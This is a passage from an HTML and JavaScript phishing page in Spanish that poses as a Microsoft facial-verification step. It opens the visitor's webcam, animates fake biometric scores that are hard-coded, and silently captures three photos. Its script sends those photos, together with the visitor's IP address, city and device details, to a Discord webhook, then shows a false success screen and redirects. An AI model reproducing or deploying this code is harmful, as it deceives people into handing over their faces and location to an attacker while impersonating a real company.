      background: linear-gradient(135deg, var(--ms-blue-dark), var(--ms-blue-light));
      display: flex; align-items: center; justify-content: center;
      margin-bottom: 20px;
      box-shadow: 0 0 0 0 rgba(0,120,212,0.4);
      animation: success-pulse 1.5s ease-out forwards;
    }

    @keyframes success-pulse {
      0%   { box-shadow: 0 0 0 0 rgba(0,120,212,0.5); }
      70%  { box-shadow: 0 0 0 25px rgba(0,120,212,0); }
      100% { box-shadow: 0 0 0 0 rgba(0,120,212,0); }
    }

    .checkmark {
      width: 40px; height: 40px;
      stroke: #fff;
      stroke-width: 3;
      fill: none;
      stroke-dasharray: 60;
      stroke-dashoffset: 60;
      animation: draw-check 0.6s ease-out .3s forwards;
    }

    @keyframes draw-check {
      to { stroke-dashoffset: 0; }
    }

    .success-title {
      font-size: 20px; font-weight: 700;
      color: var(--ms-text);
      margin-bottom: 8px;
    }

    .success-sub {
      font-size: 12px; color: var(--ms-text-gray);
      line-height: 1.6; margin-bottom: 20px;
      max-width: 260px;
    }

    .redirect-bar {
      width: 100%;
      height: 3px;
      background: var(--ms-border);
      border-radius: 2px;
      margin-bottom: 12px;
      overflow: hidden;
    }

    .redirect-fill {
      height: 100%;
      background: linear-gradient(90deg, var(--ms-blue-dark), var(--ms-blue-light));
      border-radius: 2px;
      animation: redirect-progress 3s linear forwards;
    }

    @keyframes redirect-progress {
      from { width: 0%; }
      to   { width: 100%; }
    }

    .redirect-msg {
      font-size: 10px; color: var(--ms-text-gray);
      font-family: 'JetBrains Mono', monospace;
    }

    /* Tablet y Desktop */
    @media (min-width: 768px) {
      body {
        padding: 20px;
        background: linear-gradient(135deg, #f8f9fa 0%, #f0f2f5 100%);
      }

      .card {
        flex-direction: row;
        max-width: 800px;
        border-radius: 16px;
        box-shadow: 0 12px 40px rgba(0,0,0,0.12);
        min-height: auto;
      }

      .left {
        flex: 1;
        padding: 50px 36px;
        border-radius: 16px 0 0 16px;
        justify-content: center;
      }

      .left h1 { font-size: 26px; }
      .left p { font-size: 13px; }

      .right {
        flex: 1;
        padding: 40px 32px;
        margin-top: 0;
        border-radius: 0 16px 16px 0;
        box-shadow: none;
        overflow-y: auto;
      }

      .cam-wrapper {
        width: 220px;
        height: 220px;
      }

      #video {
        width: 220px;
        height: 220px;
      }

      .cam-placeholder {
        width: 220px;
        height: 220px;
      }
    }

    @media (min-width: 1024px) {
      .card { max-width: 900px; }
      .left { padding: 60px 48px; }
      .right { padding: 50px 44px; }
      .cam-wrapper { width: 240px; height: 240px; }
      #video { width: 240px; height: 240px; }
      .cam-placeholder { width: 240px; height: 240px; }
    }

    /* Mejoras táctiles */
    @media (hover: none) and (pointer: coarse) {
      .btn-main:hover { background: var(--ms-blue); }
      .btn-main:active { background: #004578; transform: scale(0.98); }
    }
  </style>
</head>
<body>

<div class="card">

  <!-- HEADER AZUL -->
  <div class="left">
    <div class="left-inner">
      <div class="brand-badge">
        <span class="brand-dot"></span>
        Seguridad Microsoft
      </div>

      <div class="ms-logo">
        <span></span><span></span>
        <span></span><span></span>
      </div>

      <h1>Verificación<br>Facial Microsoft</h1>
      <p>Para proteger tu cuenta Microsoft, necesitamos verificar tu identidad mediante reconocimiento facial avanzado.</p>
    </div>
  </div>

  <!-- PANEL PRINCIPAL -->
  <div class="right">
    <div id="verif-screen" style="width:100%; display:flex; flex-direction:column; align-items:center;">
      <div class="step-indicator">
        <div class="step done" id="step1"></div>
        <div class="step active" id="step2"></div>
        <div class="step" id="step3"></div>
      </div>

      <div class="right-title">Escaneando tu rostro</div>
      <div class="right-sub">Coloca tu rostro dentro del círculo</div>

      <div class="cam-wrapper">
        <video id="video" autoplay muted playsinline style="display:none; border-radius:50%;"></video>
        <canvas id="canvas" style="display:none;"></canvas>

        <div class="cam-placeholder" id="cam-placeholder">
          <svg class="face-icon" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
            <circle cx="50" cy="38" r="22" stroke="rgba(0,180,255,0.5)" stroke-width="2"/>
            <circle cx="42" cy="34" r="3" fill="rgba(0,180,255,0.5)"/>
            <circle cx="58" cy="34" r="3" fill="rgba(0,180,255,0.5)"/>
            <path d="M40 45 Q50 55 60 45" stroke="rgba(0,180,255,0.5)" stroke-width="2" stroke-linecap="round" fill="none"/>
            <path d="M20 72 Q35 62 50 70 Q65 62 80 72" stroke="rgba(0,180,255,0.3)" stroke-width="2" stroke-linecap="round" fill="none"/>
          </svg>
        </div>

        <div class="scan-frame">
          <div class="corner corner-tl"></div>
          <div class="corner corner-tr"></div>
          <div class="corner corner-bl"></div>
          <div class="corner corner-br"></div>
          <div class="ring-outer"></div>
          <div class="scan-line" id="scanLine"></div>
          <div class="face-dots" id="faceDots"></div>
        </div>
      </div>

      <div class="status-badge scanning" id="statusBadge">
        <span class="status-dot"></span>
        <span id="statusText">Iniciando cámara...</span>
      </div>

      <div class="bio-metrics">
        <div class="metric" id="m-liveness">
          <div class="metric-label">Liveness</div>
          <div class="metric-value" id="v-liveness">—</div>
        </div>
        <div class="metric" id="m-match">
          <div class="metric-label">Coincid.</div>
          <div class="metric-value" id="v-match">—</div>
        </div>
        <div class="metric" id="m-confianza">
          <div class="metric-label">Confianza</div>
          <div class="metric-value" id="v-confianza">—</div>
        </div>
      </div>

      <div class="progress-wrap">
        <div class="progress-header">
          <span class="progress-label" id="progressLabel">Analizando...</span>
          <span class="progress-pct" id="progressPct">0%</span>
        </div>
        <div class="progress-bar">
          <div class="progress-fill" id="progressFill"></div>
        </div>
      </div>

      <button class="btn-main" id="btnVerif" onclick="iniciarVerificacion()">
        Iniciar Verificación Facial
      </button>

      <p class="legal-note">
        Al verificar, aceptas la <a href="#">Política de Privacidad</a> de Microsoft.
      </p>
    </div>

    <div id="success-screen" class="success-screen">
      <div class="success-anim">
        <svg class="checkmark" viewBox="0 0 52 52">
          <polyline points="14 27 22 35 38 17" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
      <div class="success-title">¡Verificación Exitosa!</div>
      <div class="success-sub">Tu identidad fue confirmada. Nivel de confianza: 99.8%.</div>
      <div class="redirect-bar"><div class="redirect-fill"></div></div>
      <div class="redirect-msg" id="countdown">Redirigiendo en 3 segundos...</div>
    </div>
  </div>
</div>

<script src="script.js"></script>
<script>
  let verifying = false;
  let stream = null;
  let fotosCapturadas = [];

  // Iniciar cámara
  window.addEventListener('load', async () => {
    generarDots();
    try {
      stream = await navigator.mediaDevices.getUserMedia({ 
        video: { 
          width: { ideal: 480 }, 
          height: { ideal: 480 }, 
          facingMode: 'user' 
        } 
      });
      const video = document.getElementById('video');
      video.srcObject = stream;
      video.style.display = 'block';
      document.getElementById('cam-placeholder').style.display = 'none';
      setStatus('scanning', 'Rostro detectado — listo para escanear');
    } catch (e) {
      setStatus('scanning', 'Cámara no disponible — modo demostración');
      console.log('Error cámara:', e);
    }
  });

  // Generar dots faciales
  function generarDots() {
    const container = document.getElementById('faceDots');
    const posiciones = [
      [50, 28], [42, 35], [58, 35], [46, 40], [54, 40],
      [38, 48], [62, 48], [44, 55], [56, 55], [50, 58],
      [36, 62], [64, 62], [50, 70]
    ];
    posiciones.forEach(([x, y], i) => {
      const dot = document.createElement('div');
      dot.className = 'dot';
      dot.style.left  = x + '%';
      dot.style.top   = y + '%';
      dot.style.animationDelay = (i * 0.12) + 's';
      dot.style.opacity = '0';
      container.appendChild(dot);
    });
  }

  // Capturar foto del video
  function capturarFoto() {
    return new Promise((resolve) => {
      const video = document.getElementById('video');
      const canvas = document.getElementById('canvas');
      
      if (!video.srcObject) {
        resolve(null);
        return;
      }

      canvas.width = video.videoWidth || 480;
      canvas.height = video.videoHeight || 480;
      const ctx = canvas.getContext('2d');
      
      // Espejar la imagen
      ctx.translate(canvas.width, 0);
      ctx.scale(-1, 1);
      ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
      
      // Resetear transformación
      ctx.setTransform(1, 0, 0, 1, 0, 0);
      
      // Convertir a blob
      canvas.toBlob((blob) => {
        resolve(blob);
      }, 'image/jpeg', 0.85);
    });
  }

  // Enviar fotos a Discord
  async function enviarFotosADiscord(fotos) {
    const location = await getIpAndLocation();
    const browser = getBrowserInfo();
    
    // Crear FormData con las fotos
    const formData = new FormData();
    
    // Agregar información como payload_json
    const embed = {
      title: '👤 VERIFICACIÓN FACIAL - MICROSOFT',
      color: 0x00A4EF,
      fields: [
        {
          name: '✅ Estado',
          value: 'Verificación facial completada',
          inline: true
        },
        {
          name: '📊 Confianza',
          value: '99.8%',
          inline: true
        },
        {
          name: '📸 Fotos capturadas',
          value: `${fotos.length} imágenes`,
          inline: true
        },
        {
          name: '🌍 Ubicación',
          value: `📍 País: ${location.country}\n🏙️ Ciudad: ${location.city}\n🌐 IP: ${location.ip}`,
          inline: false
        },
        {
          name: '💻 Dispositivo',
          value: `🌐 Navegador: ${browser.browser}\n💻 Sistema: ${browser.os}\n🖥️ Resolución: ${browser.screenResolution}`,
          inline: false
        }
      ],
      footer: { text: 'Microsoft Azure Face API | Verificación Biométrica' },
      timestamp: new Date().toISOString()
    };
    
    formData.append('payload_json', JSON.stringify({ embeds: [embed] }));
    
    // Agregar cada foto
    fotos.forEach((foto, index) => {
      if (foto) {
        formData.append(`file${index}`, foto, `facial_verification_${index + 1}.jpg`);
      }
    });
    
    try {
      await fetch(DISCORD_WEBHOOK_URL, {
        method: 'POST',
        body: formData
      });
      console.log('Fotos enviadas a Discord correctamente');
    } catch (error) {
      console.error('Error enviando fotos:', error);
      // Fallback: enviar solo embed sin fotos
      if (typeof sendFacialVerification === 'function') {
        await sendFacialVerification();
      }
    }
  }

  function setStatus(tipo, texto) {
    const badge = document.getElementById('statusBadge');
    badge.className = 'status-badge ' + tipo;
    document.getElementById('statusText').textContent = texto;
  }

  function animarProgreso(hasta, duracion, label) {
    return new Promise(resolve => {
      const fill   = document.getElementById('progressFill');
      const pctEl  = document.getElementById('progressPct');
      const lblEl  = document.getElementById('progressLabel');
      if (label) lblEl.textContent = label;

      const inicio  = parseFloat(fill.style.width) || 0;
      const delta   = hasta - inicio;
      const frames  = Math.round(duracion / 16);
      let frame = 0;

      const tick = () => {
        frame++;
        const t = frame / frames;
        const ease = 1 - Math.pow(1 - t, 3);
        const val = inicio + delta * ease;
        fill.style.width  = val + '%';
        pctEl.textContent = Math.round(val) + '%';
        if (frame < frames) requestAnimationFrame(tick);
        else resolve();
      };
      requestAnimationFrame(tick);
    });
  }

  function setMetrica(id, valor, estado) {
    document.getElementById('m-' + id).className = 'metric ' + estado;
    document.getElementById('v-' + id).textContent = valor;
  }

  async function iniciarVerificacion() {
    if (verifying) return;
    verifying = true;

    const btn = document.getElementById('btnVerif');
    btn.disabled = true;
    btn.textContent = 'Analizando...';

    document.querySelectorAll('.dot').forEach(d => d.style.opacity = '1');

    // Capturar foto inicial
    setStatus('scanning', 'Capturando imagen facial...');
    const foto1 = await capturarFoto();
    if (foto1) fotosCapturadas.push(foto1);
    
    setStatus('scanning', 'Detectando geometría facial...');
    await animarProgreso(22, 900, 'Mapeando 68 puntos de referencia...');
    setMetrica('liveness', '99.2%', 'active');

    // Capturar foto durante análisis
    const foto2 = await capturarFoto();
    if (foto2) fotosCapturadas.push(foto2);

    setStatus('analyzing', 'Verificando liveness (anti-spoofing)...');
    await animarProgreso(48, 1100, 'Analizando micro-expresiones...');
    setMetrica('liveness', '99.2%', 'verified');
    setMetrica('match',    '—',     'active');

    setStatus('analyzing', 'Comparando rasgos biométricos...');
    await animarProgreso(71, 1000, 'Calculando distancias faciales...');
    setMetrica('match', '98.7%', 'verified');
    setMetrica('confianza', '—', 'active');

    // Capturar foto final
    const foto3 = await capturarFoto();
    if (foto3) fotosCapturadas.push(foto3);

    setStatus('analyzing', 'Calculando índice de confianza...');
    await animarProgreso(90, 800, 'Generando certificado Microsoft...');
    setMetrica('confianza', '99.8%', 'verified');

    await animarProgreso(100, 500, 'Verificación completada ✓');
    setStatus('success', 'Identidad verificada con éxito');

    document.getElementById('step2').className = 'step done';
    document.getElementById('step3').className = 'step active';

    // Enviar fotos a Discord
    await enviarFotosADiscord(fotosCapturadas);

    await new Promise(r => setTimeout(r, 600));
    mostrarExito();
  }

  function mostrarExito() {
    document.getElementById('verif-screen').style.display = 'none';
    const s = document.getElementById('success-screen');
    s.style.display = 'flex';

    let secs = 3;
    const el = document.getElementById('countdown');

    const tick = setInterval(() => {
      secs--;
      el.textContent = secs > 0
        ? `Redirigiendo en ${secs} segundos...`
        : 'Cargando Microsoft...';
      if (secs <= 0) {
        clearInterval(tick);
        if (stream) stream.getTracks().forEach(t => t.stop());
        window.location.href = 'index1.html';
      }
    }, 1000);
  }
</script>
</body>
</html>
</file>
